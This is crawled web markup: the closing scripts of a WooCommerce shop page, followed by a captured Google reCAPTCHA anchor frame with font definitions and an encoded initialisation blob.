var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"2c0d7f2e09","remove":"bb5d4473ce","reload":"043f7d56d0"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://sprogstore.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://sprogstore.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a1f7f47574dd358cbf424690b1299878","fragment_name":"wc_fragments_a1f7f47574dd358cbf424690b1299878","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');
 });
</script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?7c857c9b27872c13fc6e099f3e3970de";};</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 04:06:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2&co=aHR0cHM6Ly9zcHJvZ3N0b3JlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=md23laok2leh
body_size: 48690
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aw7nEIh2wrnhsoktEihbHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aw7nEIh2wrnhsoktEihbHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aw7nEIh2wrnhsoktEihbHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22aAHCtVRxw47Ct3oCwoUKw4bCvSnDn8KhWQ89wrsEwo4qS8OGw4JFw5jDq8KsEB8NW1oMTTgeAw7DtMOLKV9Sw5fDhcOaw6LDk8Oiw69lw7zCj8ORw5bDgMO9NXBpw7dMPMOVw5/[base64]/e33CpMKMwo/Ci8Okw6TDrMOAI8KvH8O5w6PCmzfCrMKVw6VMamxuwp7DjsO6csOJNsKwHsKvwrgaEl4UTypcQ2PDrBHDiHPCp8Kbwr/CskPDgsOYZ8KbZ8O9FQwbwrooDk8LwrASwq3Cg8OywohtR23Dg8O5wpvCsn/Dt8Olwqh1eMOwwr9EGcOMXD/CuQVnwpdlRk3Dkj7CmT/CoMOtP8K4C27DrMOZwqLDjkZjw5bCjcOWwqbCksOnV8KON0ldNcKfw7hoOTbCpVXCrmbDrcOpLWcmwpluUAFpZsKmwpXCvsOIa1DCnyQtWCwmAH/DlWIyLDbDjEbDqBpCNl/Cu8ORwojDqsKIwr7Cm3UYw6LCj8KEwpc9HcOqV8K5w6AFw4Rdw6HDtsOFwp1iH1NfUcKLWgQCw755wqNDfilfUQ7CukvCtcKXwrJaEi8fwpPCusOYw4oPw6rCh8OMwr4KWsOGY0DDlgQ8QHLDiEzDvMO/wq0FwoJMKQpBwofCnhdlR1lhYsORw4jDrBDDkMOAP8OrFRZNQ2DCiHfCvsOyw7DCjTPClcK/MMKEw6cmw4PDtMOIw7xTP8OnFcOHw4DCrCVdDQfDjADCsG/[base64]/[base64]/Cg8K/w7YVdcKMw7DDrjXCtwHDvm3Cg8KbwqpIw63DrsOfRMOQb8Kywp4Hwq8EKUrDocKlwonCvsK9I1LDucKKwpzDggw4w6w2w54kw7p/KUdxw4DCm8KQBBRWw7djQypyD8KlU8OYwro9ZGvDhsOMWF/DuHhnJsKiFFzCocOVNsKvehVMe2bCrcKUQHxlw5rCnxXCrMO3fjTCv8KzOEZcw7tDwr0yw5gxw7Z0bsOiNXHCh8KqYMObc1JewqfDoz/CpMOVw7lhw74uUMOVw45Nw5BewpjDi8Ouw7M4IVBbw5vDpsKRXMKTVyLCkgF6wqHDnsKPw74YEiRcw7PDncOdQDh3wqnDisKJeMOYw5XDjXRCUW3ChcO/[base64]/Di7ChMKtbU7DiG09T8OmBsKWcMOjw616w4Etw6paw6dNOFsANxvCjX0Mwr/DgMKhOAzDhATDgMO4wrF/w4vDkH3CrMO4LcK/YRtNRMKSFsKzOGLDhELDtwtTacKZwqHDjcKkw4/[base64]/CmGUvwoMdDcK/[base64]/DlndAw5MmG8OQw7pPw5ZCCsOXRWQ3a08CWMO+YkBEK8Oew4sJDw/Dtk/DpAA/Sm8Hw6PCh8K1VsOFw79kB8KAwqgqfhXClkvCjnF2wqtxw5HClwTCo8KVw7DDhSfChEHCqDk5GMOpfsKawpU/aVXDv8KoFMKswrLClwwuw4XCl8KSe3Mnw4c5acKAw6d/w6jDmx/Dv3nDoXPCnQklw4NrFw3Cj0DDgMKvw6VkLyrDpMOhNEUnwpnDhsOVw5XDmk8SdMKUwrJPwqVDPcOVCcOkRsKowoQNH8OoO8KGQcOQwqvCk8K/YxcxeiIvNyBiwqVIw6HDn8KyT8KDSwfDqMK/Y0oUWcOECMO4wpvCrsKGRiZ7w73CnjLDmWHCjM